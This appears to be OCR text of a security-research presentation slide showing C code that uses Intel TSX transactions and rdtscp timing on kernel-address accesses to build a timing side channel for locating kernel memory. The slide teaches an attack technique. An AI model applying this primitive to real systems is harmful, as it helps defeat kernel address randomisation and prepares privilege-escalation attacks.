 Exploiting TSX as an Exception Handler
• How to use TSX as an exception handler?
uint64_t time_begin, time_diff;
int status = 0;
int *p = (int*)0xffffffff80000000; // kernel addresss
time_begin = __rdtscp();
1. Timestamp at the beginning
if((status = _xbegin()) == _XBEGIN_STARTED) {
// TSX transaction
*p; // read access
// or,
((int(*)())p)(); // exec access
2. Access kernel memory within
the TSX region (always aborts)
}
else {
// abort handler
time_diff = __rdtscp() - time_begin;
3. Measure timing at abort handler
}
13